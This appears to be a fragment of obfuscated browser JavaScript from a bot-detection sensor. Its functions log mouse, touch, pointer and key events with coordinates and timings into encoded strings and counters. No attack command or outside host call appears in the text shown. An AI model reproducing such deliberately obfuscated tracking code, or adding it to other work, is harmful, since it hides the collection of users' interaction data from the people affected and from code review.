WOf=Px[t6()[B7(kT)].call(null,SX,C4)](KPf)[G4()[xK(wH)].call(null,BV,PV)](lX()[Fn(zF)].call(null,UY,Kpf,Zq));if(Nt(WOf[t6()[B7(O0)].apply(null,[As,Ln])],NK[PT])){var nxf=Px[n2(typeof m7()[Q1(zY)],'undefined')?m7()[Q1(L3)](q7,MB,VV,VK):m7()[Q1(q7)](rD,hK,GH,vK)](WOf[NK[DT]],Zq);var Bff=Px[m7()[Q1(q7)](LX,hK,Bl,vK)](WOf[vM],Zq);nxf=Px[n3(typeof WF()[nW(C2)],'undefined')?WF()[nW(Zq)](tA,RLf,Bl,hLf,P7):WF()[nW(Z7)](O4,zpf,Qs,nT,Fs)](nxf)?qv(Pz[G4()[xK(Bl)].call(null,bn,lUf)]()):nxf;Bff=Px[WF()[nW(Zq)].apply(null,[tA,RLf,b1(b1([])),hLf,Fs])](Bff)?qv(l1):Bff;kzf=[Bff,nxf];}}catch(Q9f){j2.splice(c3(Gpf,l1),Infinity,K8);}}var Upf;return j2.pop(),Upf=kzf,Upf;};var ALf=function(){j2.push(jff);var sdf=m7()[Q1(LX)].call(null,b1(b1(l1)),t8,vM,VV);var qZ=OM(cOf);if(qZ){try{var YUf=j2.length;var p9f=b1(b1(rc));var Kcf=Px[t6()[B7(kT)](Hw,C4)](qZ)[n3(typeof G4()[xK(zV)],'undefined')?G4()[xK(wH)](BV,f2):G4()[xK(OQ)].apply(null,[qIf,SN])](lX()[Fn(zF)].apply(null,[UY,GD,dH]));sdf=Kcf[NK[L3]];}catch(sEf){j2.splice(c3(YUf,l1),Infinity,jff);}}var gUf;return j2.pop(),gUf=sdf,gUf;};var vr=function(ULf,wcf){j2.push(Yxf);for(var fLf=O0;qA(fLf,wcf[t6()[B7(O0)].call(null,hxf,Ln)]);fLf++){var hCf=wcf[fLf];hCf[n3(typeof XJ()[TB(L3)],Zw([],[][[]]))?XJ()[TB(CK)](mK,b1([]),Jk):XJ()[TB(vM)](w4,F4,chf)]=hCf[XJ()[TB(CK)](mK,DW,Jk)]||b1(b1(rc));hCf[xW()[tD(O0)](Ihf,BV,PK,OQ,rD)]=b1(b1(c9));if(l2(n3(typeof t6()[B7(HH)],Zw('',[][[]]))?t6()[B7(mQ)].call(null,Q0,F5):t6()[B7(P7)].call(null,WEf,j4),hCf))hCf[lX()[Fn(dM)](rD,nff,PK)]=b1(b1({}));Px[t6()[B7(CK)].apply(null,[Dxf,tF])][n3(typeof G4()[xK(Ek)],Zw([],[][[]]))?G4()[xK(LX)].call(null,W2,G6):G4()[xK(OQ)].call(null,Hm,Mff)](ULf,kff(hCf[n3(typeof m7()[Q1(QT)],'undefined')?m7()[Q1(Ks)](FK,WB,b1(b1([])),nY):m7()[Q1(L3)](b1([]),ddf,CK,Ixf)]),hCf);}j2.pop();};var Bxf=function(zUf,Cdf,Vpf){j2.push(Bhf);if(Cdf)vr(zUf[lX()[Fn(tA)].call(null,GV,JA,ft)],Cdf);if(Vpf)vr(zUf,Vpf);Px[t6()[B7(CK)].call(null,NV,tF)][G4()[xK(LX)].call(null,W2,Sw)](zUf,n3(typeof lX()[Fn(xN)],Zw([],[][[]]))?lX()[Fn(tA)](GV,JA,Qw):lX()[Fn(C2)](IOf,gQ,Hm),JM(EE,[lX()[Fn(dM)](rD,vhf,AG),b1({})]));var HOf;return j2.pop(),HOf=zUf,HOf;};var kff=function(cdf){j2.push(Xr);var BEf=Ozf(cdf,t6()[B7(dM)](fxf,zY));var dxf;return dxf=z2(m7()[Q1(Fs)].call(null,NH,K3,rs,rs),v9f(BEf))?BEf:Px[n3(typeof m7()[Q1(vM)],Zw([],[][[]]))?m7()[Q1(Zq)](VY,K3,ft,kT):m7()[Q1(L3)].apply(null,[qV,cG,lT,HG])](BEf),j2.pop(),dxf;};var Ozf=function(hdf,Ar){j2.push(IOf);if(ZD(m7()[Q1(wH)](JD,tH,b1(b1({})),wH),v9f(hdf))||b1(hdf)){var ZEf;return j2.pop(),ZEf=hdf,ZEf;}var ghf=hdf[Px[t6()[B7(PT)].call(null,Yv,tv)][Z0()[C6(VG)].apply(null,[Ml,wB,vhf,qgf])]];if(n3(Tff(O0),ghf)){var nhf=ghf.call(hdf,Ar||(n2(typeof m7()[Q1(q7)],'undefined')?m7()[Q1(L3)].call(null,GV,z9f,xN,Mdf):m7()[Q1(j4)].apply(null,[Qq,Ud,CN,ft])));if(ZD(m7()[Q1(wH)](DT,tH,L3,wH),v9f(nhf))){var RPf;return j2.pop(),RPf=nhf,RPf;}throw new (Px[t6()[B7(lT)].call(null,Jq,jT)])(Z0()[C6(qV)](OV,j4,kj,LQ));}var EOf;return EOf=(n2(t6()[B7(dM)].call(null,Vff,zY),Ar)?Px[m7()[Q1(Zq)](hF,dD,b1(b1({})),kT)]:Px[lX()[Fn(Y8)](VV,Sk,r5)])(hdf),j2.pop(),EOf;};var VZ=function(pOf){if(b1(pOf)){Bgf=SM;SEf=ps;Qdf=NK[j4];nUf=j4;tgf=j4;Iff=j4;jgf=j4;Br=j4;vdf=NK[wH];}};var pPf=function(){j2.push(DG);VEf=m7()[Q1(LX)].apply(null,[wB,dn,mQ,VV]);kEf=O0;gr=O0;rxf=O0;EEf=m7()[Q1(LX)].call(null,PK,dn,wB,VV);Ur=O0;NEf=O0;Fr=O0;lhf=m7()[Q1(LX)].apply(null,[Km,dn,NB,VV]);dhf=O0;Ecf=O0;WZ=O0;V9f=NK[L3];vff=NK[L3];j2.pop();Idf=O0;};var E7f=function(){znf=O0;j2.push(jY);wwf=m7()[Q1(LX)].call(null,Ek,PA,dH,VV);Xjf={};c2f=m7()[Q1(LX)](Ts,PA,V5,VV);j2.pop();N0f=O0;Qtf=O0;};var HSf=function(Rjf,KAf,K7f){j2.push(Rpf);try{var Jvf=j2.length;var Nqf=b1([]);var p2f=O0;var Snf=b1(b1(rc));if(n3(KAf,NK[DT])&&Nt(gr,Qdf)){if(b1(AMf[XJ()[TB(Ln)].call(null,C2,b1([]),JIf)])){Snf=b1(b1({}));AMf[XJ()[TB(Ln)].apply(null,[C2,HH,JIf])]=b1(rc);}var Tjf;return Tjf=JM(EE,[Wt()[Dm(lT)].apply(null,[Qq,L3,pJ,Xl,b1(l1),Wpf]),p2f,lX()[Fn(rD)](ZLf,V2,OV),Snf,n4()[YG(CK)](NB,pUf,LX,VV,Ml),kEf]),j2.pop(),Tjf;}if(n2(KAf,NK[DT])&&qA(kEf,SEf)||n3(KAf,l1)&&qA(gr,Qdf)){var Lvf=Rjf?Rjf:Px[t6()[B7(hY)](spf,W8)][n3(typeof Wt()[Dm(OQ)],Zw([],[][[]]))?Wt()[Dm(wH)].call(null,Am,tA,vs,Zq,GV,HK):Wt()[Dm(C2)](gB,D8,vQ,zV,Zq,jF)];var Ktf=qv(l1);var Kvf=qv(l1);if(Lvf&&Lvf[xW()[tD(mQ)](IH,JK,LX,tA,LX)]&&Lvf[Wt()[Dm(j4)].call(null,wH,tA,Tpf,AG,C4,IH)]){Ktf=Px[G4()[xK(l1)](gQ,ZN)][XJ()[TB(bn)](Xl,g5,H1)](Lvf[xW()[tD(mQ)].apply(null,[IH,JK,Ts,tA,f1])]);Kvf=Px[G4()[xK(l1)].apply(null,[gQ,ZN])][n2(typeof XJ()[TB(Am)],Zw('',[][[]]))?XJ()[TB(vM)](SQ,Qq,Shf):XJ()[TB(bn)](Xl,Qs,H1)](Lvf[Wt()[Dm(j4)].call(null,Ys,tA,Tpf,PT,vK,IH)]);}else if(Lvf&&Lvf[Mt()[LB(mQ)](HV,Ys,Ixf,C2)]&&Lvf[n3(typeof G4()[xK(NH)],'undefined')?G4()[xK(Qw)].apply(null,[ZLf,U7]):G4()[xK(OQ)](PG,Ek)]){Ktf=Px[G4()[xK(l1)](gQ,ZN)][n3(typeof XJ()[TB(rW)],Zw('',[][[]]))?XJ()[TB(bn)](Xl,g5,H1):XJ()[TB(vM)].apply(null,[sZ,Nq,Qhf])](Lvf[Mt()[LB(mQ)].apply(null,[HV,FF,Ixf,C2])]);Kvf=Px[n2(typeof G4()[xK(rW)],Zw([],[][[]]))?G4()[xK(OQ)](K8,js):G4()[xK(l1)](gQ,ZN)][XJ()[TB(bn)].apply(null,[Xl,b1(b1({})),H1])](Lvf[G4()[xK(Qw)].apply(null,[ZLf,U7])]);}var V7f=Lvf[lX()[Fn(VD)](Cgf,Kdf,BK)];if(z2(V7f,null))V7f=Lvf[G4()[xK(jT)](GF,Ghf)];var bSf=GUf(V7f);p2f=c3(jpf(),K7f);var Eqf=(n3(typeof m7()[Q1(Ln)],Zw([],[][[]]))?m7()[Q1(LX)](b1(b1([])),kE,b1(O0),VV):m7()[Q1(L3)].call(null,b1({}),D9f,F4,kB))[G4()[xK(OV)](ps,T6)](V9f,xW()[tD(CK)](CG,jF,JD,l1,rs))[n3(typeof G4()[xK(Ys)],'undefined')?G4()[xK(OV)](ps,T6):G4()[xK(OQ)](KEf,qgf)](KAf,xW()[tD(CK)](CG,jF,g5,l1,SM))[G4()[xK(OV)](ps,T6)](p2f,xW()[tD(CK)].apply(null,[CG,jF,sn,l1,DW]))[G4()[xK(OV)](ps,T6)](Ktf,xW()[tD(CK)](CG,jF,NH,l1,b1(b1([]))))[G4()[xK(OV)].apply(null,[ps,T6])](Kvf);if(n3(KAf,l1)){Eqf=m7()[Q1(LX)].call(null,Xl,kE,YW,VV)[G4()[xK(OV)](ps,T6)](Eqf,n3(typeof xW()[tD(LX)],Zw(m7()[Q1(LX)](b1(b1(O0)),kE,qV,VV),[][[]]))?xW()[tD(CK)].apply(null,[CG,jF,C4,l1,b1(l1)]):xW()[tD(q7)].apply(null,[DN,HK,HG,hEf,YW]))[G4()[xK(OV)].apply(null,[ps,T6])](bSf);var Cjf=ZD(typeof Lvf[XJ()[TB(vK)].apply(null,[W8,Xl,Gn])],lX()[Fn(q7)](Bm,KN,jT))?Lvf[XJ()[TB(vK)].call(null,W8,b1(O0),Gn)]:Lvf[lX()[Fn(GV)].apply(null,[q7,tX,VV])];if(ZD(Cjf,null)&&n3(Cjf,l1))Eqf=(n2(typeof m7()[Q1(Ek)],'undefined')?m7()[Q1(L3)](Z7,AF,tv,rD):m7()[Q1(LX)](pD,kE,Qw,VV))[G4()[xK(OV)].call(null,ps,T6)](Eqf,xW()[tD(CK)](CG,jF,hY,l1,kT))[G4()[xK(OV)](ps,T6)](Cjf);}if(ZD(typeof Lvf[XJ()[TB(VG)].call(null,UY,b1(l1),w7)],lX()[Fn(q7)](Bm,KN,AV))&&n2(Lvf[XJ()[TB(VG)](UY,b1(b1({})),w7)],b1(b1(rc))))Eqf=m7()[Q1(LX)].apply(null,[l1,kE,lm,VV])[G4()[xK(OV)](ps,T6)](Eqf,G4()[xK(g5)].call(null,kN,K6));Eqf=(n3(typeof m7()[Q1(Ml)],Zw([],[][[]]))?m7()[Q1(LX)](tv,kE,ft,VV):m7()[Q1(L3)](hY,zpf,rs,TLf))[G4()[xK(OV)](ps,T6)](Eqf,Z0()[C6(q7)].apply(null,[SF,bn,Jdf,BV]));rxf=Zw(Zw(Zw(Zw(Zw(rxf,V9f),KAf),p2f),Ktf),Kvf);VEf=Zw(VEf,Eqf);}if(n2(KAf,NK[DT]))kEf++;else gr++;V9f++;var A7f;return A7f=JM(EE,[Wt()[Dm(lT)](Qq,L3,pJ,b1(O0),O0,Wpf),p2f,lX()[Fn(rD)].apply(null,[ZLf,V2,Bl]),Snf,n4()[YG(CK)](g5,pUf,LX,FK,Ml),kEf]),j2.pop(),A7f;}catch(Tqf){j2.splice(c3(Jvf,l1),Infinity,Rpf);}j2.pop();};var xtf=function(gAf,gtf,WAf){j2.push(OEf);try{var OMf=j2.length;var Ywf=b1(c9);var d2f=gAf?gAf:Px[t6()[B7(hY)](vhf,W8)][Wt()[Dm(wH)].call(null,P7,tA,vs,Xl,b1({}),DF)];var bbf=O0;var sqf=qv(l1);var d0f=l1;var ZMf=b1(c9);if(Nt(N0f,Bgf)){if(b1(AMf[XJ()[TB(Ln)].call(null,C2,Ek,gW)])){ZMf=b1(b1({}));AMf[XJ()[TB(Ln)](C2,rG,gW)]=b1(b1([]));}var cwf;return cwf=JM(EE,[Wt()[Dm(lT)].call(null,bn,L3,pJ,b1({}),b1({}),TIf),bbf,G4()[xK(pD)](wH,DN),sqf,lX()[Fn(rD)].apply(null,[ZLf,Pw,pD]),ZMf]),j2.pop(),cwf;}if(qA(N0f,Bgf)&&d2f&&n3(d2f[n2(typeof t6()[B7(OV)],'undefined')?t6()[B7(P7)].call(null,vcf,hxf):t6()[B7(ft)](WH,Bl)],undefined)){sqf=d2f[t6()[B7(ft)](WH,Bl)];var mMf=d2f[Z0()[C6(Km)](b1({}),HH,QN,SF)];var r3f=d2f[n3(typeof xW()[tD(CK)],'undefined')?xW()[tD(dM)].call(null,GK,hOf,lT,hY,pD):xW()[tD(q7)](ls,P7,kT,B5,C2)]?l1:O0;var Hvf=d2f[Wt()[Dm(W8)].apply(null,[tm,C2,ggf,g5,cQ,sJ])]?l1:O0;var s0f=d2f[Wt()[Dm(OV)].call(null,HG,C2,Ys,Qw,f1,IG)]?l1:O0;var w3f=d2f[Mt()[LB(dM)].call(null,LIf,mQ,GH,LX)]?l1:O0;var Rnf=Zw(Zw(Zw(fm(r3f,hY),fm(Hvf,Z7)),fm(s0f,L3)),w3f);bbf=c3(jpf(),WAf);var xSf=GUf(null);var rjf=O0;if(mMf&&sqf){if(n3(mMf,O0)&&n3(sqf,Pz[m7()[Q1(NH)](b1(l1),TX,ft,tv)]())&&n3(mMf,sqf))sqf=qv(l1);else sqf=n3(sqf,O0)?sqf:mMf;}if(n2(Hvf,O0)&&n2(s0f,O0)&&n2(w3f,O0)&&v6(sqf,NK[W8])){if(n2(gtf,vM)&&Nt(sqf,NK[W8])&&sw(sqf,O4))sqf=qv(L3);else if(Nt(sqf,dH)&&sw(sqf,vK))sqf=qv(vM);else if(Nt(sqf,gQ)&&sw(sqf,NK[OV]))sqf=qv(NK[PT]);else sqf=qv(Pz[Z0()[C6(CK)](rW,b1(l1),Mv,b4)]());}if(n3(xSf,Xbf)){Xvf=O0;Xbf=xSf;}else Xvf=Zw(Xvf,NK[DT]);var hRf=q7f(sqf);if(n2(hRf,O0)){var vbf=(n2(typeof m7()[Q1(CK)],'undefined')?m7()[Q1(L3)].call(null,b1(b1({})),JEf,b1([]),Zm):m7()[Q1(LX)](rG,hV,Ks,VV))[n2(typeof G4()[xK(zY)],Zw('',[][[]]))?G4()[xK(OQ)](XUf,mD):G4()[xK(OV)].apply(null,[ps,D1])](N0f,n2(typeof xW()[tD(W8)],Zw([],[][[]]))?xW()[tD(q7)](YLf,Um,NH,zJ,b1(O0)):xW()[tD(CK)](F9f,jF,sn,l1,dH))[G4()[xK(OV)].apply(null,[ps,D1])](gtf,xW()[tD(CK)](F9f,jF,Ml,l1,Am))[G4()[xK(OV)].call(null,ps,D1)](bbf,xW()[tD(CK)].apply(null,[F9f,jF,DQ,l1,Zq]))[G4()[xK(OV)](ps,D1)](sqf,xW()[tD(CK)](F9f,jF,tv,l1,Ek))[G4()[xK(OV)].apply(null,[ps,D1])](rjf,xW()[tD(CK)](F9f,jF,DQ,l1,PT))[G4()[xK(OV)](ps,D1)](Rnf,xW()[tD(CK)].call(null,F9f,jF,lT,l1,Ln))[G4()[xK(OV)].call(null,ps,D1)](xSf);if(n3(typeof d2f[XJ()[TB(VG)](UY,Qq,wt)],lX()[Fn(q7)](Bm,HD,W8))&&n2(d2f[XJ()[TB(VG)](UY,AV,wt)],b1({})))vbf=(n2(typeof m7()[Q1(Ys)],'undefined')?m7()[Q1(L3)].call(null,b1(l1),ps,ft,ICf):m7()[Q1(LX)].call(null,SF,hV,g5,VV))[G4()[xK(OV)](ps,D1)](vbf,XJ()[TB(qV)].call(null,Qs,b1(O0),dIf));vbf=m7()[Q1(LX)].apply(null,[HH,hV,F4,VV])[G4()[xK(OV)].call(null,ps,D1)](vbf,Z0()[C6(q7)](Im,b1(O0),AN,BV));c2f=Zw(c2f,vbf);Qtf=Zw(Zw(Zw(Zw(Zw(Zw(Qtf,N0f),gtf),bbf),sqf),Rnf),xSf);}else d0f=NK[L3];}if(d0f&&d2f&&d2f[t6()[B7(ft)].call(null,WH,Bl)]){N0f++;}var CRf;return CRf=JM(EE,[Wt()[Dm(lT)](pD,L3,pJ,dM,NH,TIf),bbf,G4()[xK(pD)].apply(null,[wH,DN]),sqf,lX()[Fn(rD)].apply(null,[ZLf,Pw,b1([])]),ZMf]),j2.pop(),CRf;}catch(Bwf){j2.splice(c3(OMf,l1),Infinity,OEf);}j2.pop();};var bkf=function(l3f,NCf,Ajf,X1f,Ytf){j2.push(qIf);try{var Pjf=j2.length;var xbf=b1({});var z3f=b1([]);var V1f=Pz[m7()[Q1(NH)](b1(b1([])),Vk,HH,tv)]();var s1f=Z0()[C6(l1)].apply(null,[SM,Ek,jR,L3]);var CMf=Ajf;var Svf=X1f;if(n2(NCf,l1)&&qA(dhf,Iff)||n3(NCf,l1)&&qA(Ecf,jgf)){var Pkf=l3f?l3f:Px[n2(typeof t6()[B7(rD)],Zw('',[][[]]))?t6()[B7(P7)].apply(null,[Bdf,rff]):t6()[B7(hY)](tR,W8)][n2(typeof Wt()[Dm(DT)],Zw(m7()[Q1(LX)](j4,jP,b1(l1),VV),[][[]]))?Wt()[Dm(C2)](JD,gIf,Y5,zF,Km,qzf):Wt()[Dm(wH)].apply(null,[dM,tA,vs,b1({}),Ks,MJ])];var xMf=qv(l1),d1f=qv(l1);if(Pkf&&Pkf[xW()[tD(mQ)](Ghf,JK,hY,tA,O0)]&&Pkf[Wt()[Dm(j4)].apply(null,[DT,tA,Tpf,DT,b1(b1(O0)),Ghf])]){xMf=Px[G4()[xK(l1)](gQ,Ud)][XJ()[TB(bn)](Xl,JD,Fk)](Pkf[xW()[tD(mQ)](Ghf,JK,jT,tA,GV)]);d1f=Px[G4()[xK(l1)](gQ,Ud)][XJ()[TB(bn)](Xl,b1(b1(O0)),Fk)](Pkf[n2(typeof Wt()[Dm(dM)],Zw(m7()[Q1(LX)].apply(null,[L3,jP,rW,VV]),[][[]]))?Wt()[Dm(C2)].apply(null,[VG,OUf,zhf,kT,vM,rpf]):Wt()[Dm(j4)].call(null,Ys,tA,Tpf,OQ,BK,Ghf)]);}else if(Pkf&&Pkf[Mt()[LB(mQ)](PW,j4,Ixf,C2)]&&Pkf[G4()[xK(Qw)](ZLf,Bn)]){xMf=Px[G4()[xK(l1)].call(null,gQ,Ud)][XJ()[TB(bn)](Xl,hF,Fk)](Pkf[Mt()[LB(mQ)].call(null,PW,JD,Ixf,C2)]);d1f=Px[G4()[xK(l1)](gQ,Ud)][XJ()[TB(bn)].apply(null,[Xl,C4,Fk])](Pkf[G4()[xK(Qw)].call(null,ZLf,Bn)]);}else if(Pkf&&Pkf[G4()[xK(Gm)](N5,k0)]&&n2(H0f(Pkf[G4()[xK(Gm)](N5,k0)]),n3(typeof m7()[Q1(Km)],Zw([],[][[]]))?m7()[Q1(wH)].call(null,zF,Zgf,dH,wH):m7()[Q1(L3)].apply(null,[r5,KH,kT,E6]))){if(v6(Pkf[G4()[xK(Gm)].apply(null,[N5,k0])][t6()[B7(O0)](Mdf,Ln)],O0)){var L2f=Pkf[n3(typeof G4()[xK(DT)],Zw([],[][[]]))?G4()[xK(Gm)](N5,k0):G4()[xK(OQ)](q9f,qF)][NK[L3]];if(L2f&&L2f[xW()[tD(mQ)](Ghf,JK,f1,tA,QT)]&&L2f[Wt()[Dm(j4)].apply(null,[L3,tA,Tpf,YW,QT,Ghf])]){xMf=Px[G4()[xK(l1)].apply(null,[gQ,Ud])][n3(typeof XJ()[TB(PK)],'undefined')?XJ()[TB(bn)].apply(null,[Xl,jT,Fk]):XJ()[TB(vM)](NIf,W2,wm)](L2f[xW()[tD(mQ)](Ghf,JK,lT,tA,NB)]);d1f=Px[n2(typeof G4()[xK(tA)],Zw('',[][[]]))?G4()[xK(OQ)].call(null,bW,Z7):G4()[xK(l1)](gQ,Ud)][XJ()[TB(bn)](Xl,rD,Fk)](L2f[Wt()[Dm(j4)](j4,tA,Tpf,NB,cQ,Ghf)]);}else if(L2f&&L2f[Mt()[LB(mQ)](PW,pD,Ixf,C2)]&&L2f[G4()[xK(Qw)].apply(null,[ZLf,Bn])]){xMf=Px[n2(typeof G4()[xK(F4)],Zw([],[][[]]))?G4()[xK(OQ)](Pxf,Cpf):G4()[xK(l1)].apply(null,[gQ,Ud])][XJ()[TB(bn)](Xl,tA,Fk)](L2f[Mt()[LB(mQ)](PW,V5,Ixf,C2)]);d1f=Px[G4()[xK(l1)](gQ,Ud)][XJ()[TB(bn)].call(null,Xl,b1(O0),Fk)](L2f[G4()[xK(Qw)].call(null,ZLf,Bn)]);}s1f=lX()[Fn(l1)].call(null,zF,Fff,V5);}else{z3f=b1(rc);}}if(b1(z3f)){V1f=c3(jpf(),Ytf);var Vbf=m7()[Q1(LX)](b1(b1(l1)),jP,HG,VV)[G4()[xK(OV)].apply(null,[ps,Ij])](Idf,xW()[tD(CK)](Zxf,jF,r5,l1,VG))[G4()[xK(OV)].apply(null,[ps,Ij])](NCf,xW()[tD(CK)](Zxf,jF,Ek,l1,DW))[G4()[xK(OV)](ps,Ij)](V1f,n3(typeof xW()[tD(l1)],Zw([],[][[]]))?xW()[tD(CK)](Zxf,jF,Gm,l1,PK):xW()[tD(q7)].apply(null,[CN,lZ,hY,Vff,SM]))[G4()[xK(OV)](ps,Ij)](xMf,xW()[tD(CK)](Zxf,jF,F4,l1,Fs))[G4()[xK(OV)].apply(null,[ps,Ij])](d1f,xW()[tD(CK)].apply(null,[Zxf,jF,pD,l1,gH]))[G4()[xK(OV)].call(null,ps,Ij)](s1f);if(ZD(typeof Pkf[XJ()[TB(VG)](UY,AG,Ak)],lX()[Fn(q7)](Bm,f8,Zq))&&n2(Pkf[XJ()[TB(VG)].apply(null,[UY,Km,Ak])],b1(b1(rc))))Vbf=(n2(typeof m7()[Q1(DT)],'undefined')?m7()[Q1(L3)](CK,vJ,FF,jCf):m7()[Q1(LX)](Qq,jP,tv,VV))[G4()[xK(OV)].apply(null,[ps,Ij])](Vbf,XJ()[TB(qV)].call(null,Qs,UY,qhf));lhf=m7()[Q1(LX)](tA,jP,Bl,VV)[G4()[xK(OV)](ps,Ij)](Zw(lhf,Vbf),n3(typeof Z0()[C6(O0)],'undefined')?Z0()[C6(q7)].call(null,gH,P7,NR,BV):Z0()[C6(DT)](rG,UY,nzf,HQ));WZ=Zw(Zw(Zw(Zw(Zw(WZ,Idf),NCf),V1f),xMf),d1f);if(n2(NCf,NK[DT]))dhf++;else Ecf++;Idf++;CMf=O0;Svf=O0;}}var Bvf;return Bvf=JM(EE,[Wt()[Dm(lT)](CK,L3,pJ,SF,b1(b1(O0)),GIf),V1f,t6()[B7(Ml)](Nn,hF),CMf,t6()[B7(VY)](zq,BK),Svf,lX()[Fn(HH)].apply(null,[tv,ZUf,P7]),z3f]),j2.pop(),Bvf;}catch(rnf){j2.splice(c3(Pjf,l1),Infinity,qIf);}j2.pop();};var pRf=function(Yjf,C7f,fvf){j2.push(Zm);try{var swf=j2.length;var I1f=b1({});var rAf=O0;var H1f=b1(c9);if(n2(C7f,l1)&&qA(Ur,nUf)||n3(C7f,l1)&&qA(NEf,tgf)){var m3f=Yjf?Yjf:Px[t6()[B7(hY)](OJ,W8)][Wt()[Dm(wH)](rs,tA,vs,FF,q7,rl)];if(m3f&&n3(m3f[XJ()[TB(PK)](ss,b1(O0),SIf)],lX()[Fn(rW)](Z5,Jr,mQ))){H1f=b1(b1([]));var Abf=qv(l1);var Akf=qv(l1);if(m3f&&m3f[xW()[tD(mQ)](Ndf,JK,l1,tA,b1({}))]&&m3f[n2(typeof Wt()[Dm(CK)],'undefined')?Wt()[Dm(C2)](L3,FZ,Mcf,Ln,kT,vcf):Wt()[Dm(j4)].apply(null,[Ys,tA,Tpf,b1(l1),Ln,Ndf])]){Abf=Px[G4()[xK(l1)](gQ,UEf)][XJ()[TB(bn)].apply(null,[Xl,b1(O0),Og])](m3f[xW()[tD(mQ)](Ndf,JK,tA,tA,Ks)]);Akf=Px[n2(typeof G4()[xK(QT)],Zw([],[][[]]))?G4()[xK(OQ)](hcf,TF):G4()[xK(l1)](gQ,UEf)][XJ()[TB(bn)].apply(null,[Xl,vK,Og])](m3f[n2(typeof Wt()[Dm(lT)],Zw(n3(typeof m7()[Q1(l1)],Zw('',[][[]]))?m7()[Q1(LX)].apply(null,[rs,xT,j4,VV]):m7()[Q1(L3)](b1(b1([])),BK,SF,xF),[][[]]))?Wt()[Dm(C2)].call(null,Am,bIf,S4,NH,P7,XD):Wt()[Dm(j4)].call(null,Qs,tA,Tpf,dM,r5,Ndf)]);}else if(m3f&&m3f[Mt()[LB(mQ)](D5,Z5,Ixf,C2)]&&m3f[G4()[xK(Qw)](ZLf,q6)]){Abf=Px[n3(typeof G4()[xK(r5)],Zw('',[][[]]))?G4()[xK(l1)].apply(null,[gQ,UEf]):G4()[xK(OQ)].apply(null,[JD,GG])][XJ()[TB(bn)](Xl,b1(b1(O0)),Og)](m3f[Mt()[LB(mQ)](D5,Bl,Ixf,C2)]);Akf=Px[G4()[xK(l1)].apply(null,[gQ,UEf])][n2(typeof XJ()[TB(HH)],Zw([],[][[]]))?XJ()[TB(vM)].apply(null,[ql,JD,jCf]):XJ()[TB(bn)](Xl,g5,Og)](m3f[G4()[xK(Qw)].apply(null,[ZLf,q6])]);}rAf=c3(jpf(),fvf);var QRf=m7()[Q1(LX)].call(null,tA,xT,rG,VV)[G4()[xK(OV)](ps,tk)](vff,n3(typeof xW()[tD(j4)],Zw(m7()[Q1(LX)](Bl,xT,VG,VV),[][[]]))?xW()[tD(CK)](vm,jF,wH,l1,Gm):xW()[tD(q7)](lIf,YV,r5,RF,NH))[G4()[xK(OV)].call(null,ps,tk)](C7f,xW()[tD(CK)](vm,jF,g5,l1,b1(b1([]))))[n3(typeof G4()[xK(HH)],Zw([],[][[]]))?G4()[xK(OV)](ps,tk):G4()[xK(OQ)].call(null,ZPf,sxf)](rAf,xW()[tD(CK)].apply(null,[vm,jF,xN,l1,vM]))[G4()[xK(OV)](ps,tk)](Abf,xW()[tD(CK)](vm,jF,DW,l1,W8))[G4()[xK(OV)](ps,tk)](Akf);if(n3(typeof m3f[n3(typeof XJ()[TB(NB)],Zw([],[][[]]))?XJ()[TB(VG)](UY,b1(b1(O0)),k6):XJ()[TB(vM)](Uhf,NB,l5)],lX()[Fn(q7)].call(null,Bm,hxf,F4))&&n2(m3f[XJ()[TB(VG)](UY,b1(l1),k6)],b1(b1(rc))))QRf=m7()[Q1(LX)](b1([]),xT,b1(b1(l1)),VV)[G4()[xK(OV)].call(null,ps,tk)](QRf,XJ()[TB(qV)](Qs,Am,EUf));Fr=Zw(Zw(Zw(Zw(Zw(Fr,vff),C7f),rAf),Abf),Akf);EEf=m7()[Q1(LX)].call(null,OQ,xT,sn,VV)[n2(typeof G4()[xK(Bl)],Zw([],[][[]]))?G4()[xK(OQ)].apply(null,[EJ,WB]):G4()[xK(OV)].apply(null,[ps,tk])](Zw(EEf,QRf),Z0()[C6(q7)](zY,Qs,fs,BV));if(n2(C7f,l1))Ur++;else NEf++;}}if(n2(C7f,l1))Ur++;else NEf++;vff++;var vkf;return vkf=JM(EE,[Wt()[Dm(lT)].call(null,lT,L3,pJ,mQ,VD,Ppf),rAf,lX()[Fn(kT)](Gm,As,jT),H1f]),j2.pop(),vkf;}catch(dAf){j2.splice(c3(swf,l1),Infinity,Zm);}j2.pop();};var WMf=function(Q7f,GXf,ztf){j2.push(s4);try{var Vnf=j2.length;var fnf=b1([]);var ERf=O0;var I0f=b1({});if(Nt(znf,Br)){if(b1(AMf[XJ()[TB(Ln)].apply(null,[C2,ft,nB])])){I0f=b1(rc);AMf[n2(typeof XJ()[TB(hY)],Zw([],[][[]]))?XJ()[TB(vM)](hG,qV,fIf):XJ()[TB(Ln)](C2,Nq,nB)]=b1(b1({}));}var G3f;return G3f=JM(EE,[Wt()[Dm(lT)].apply(null,[vK,L3,pJ,DW,Bl,Uxf]),ERf,lX()[Fn(rD)].apply(null,[ZLf,R0,b1(l1)]),I0f]),j2.pop(),G3f;}var TXf=Q7f?Q7f:Px[t6()[B7(hY)](X3,W8)][Wt()[Dm(wH)].apply(null,[LX,tA,vs,hF,hF,lW])];var G0f=TXf[lX()[Fn(VD)].call(null,Cgf,Mq,V5)];if(z2(G0f,null))G0f=TXf[G4()[xK(jT)].call(null,GF,K3)];var pjf=gZ(G0f[fw()[TJ(l1)](Uxf,W8,SM,HY,vM,Z7)]);var Enf=n3(Xtf[Z0()[C6(Ys)](b1(b1([])),rD,Bk,HH)](Q7f&&Q7f[fw()[TJ(l1)](Uxf,b1(b1(l1)),zF,HY,DT,Z7)]),qv(l1));if(b1(pjf)&&b1(Enf)){var I2f;return I2f=JM(EE,[Wt()[Dm(lT)].apply(null,[gH,L3,pJ,b1([]),Am,Uxf]),ERf,lX()[Fn(rD)](ZLf,R0,HH),I0f]),j2.pop(),I2f;}var mSf=GUf(G0f);var zSf=m7()[Q1(LX)](QT,OX,b1({}),VV);var jXf=m7()[Q1(LX)](Zq,OX,vM,VV);var lbf=m7()[Q1(LX)](rW,OX,l1,VV);var L7f=m7()[Q1(LX)](b1(b1(l1)),OX,vK,VV);if(n2(GXf,tA)){zSf=TXf[t6()[B7(Qw)](mb,Y8)];jXf=TXf[Z0()[C6(YW)].call(null,bn,rW,SUf,EV)];lbf=TXf[t6()[B7(jT)](TM,Ts)];L7f=TXf[XJ()[TB(Im)].apply(null,[HG,b1([]),Vv])];}ERf=c3(jpf(),ztf);var 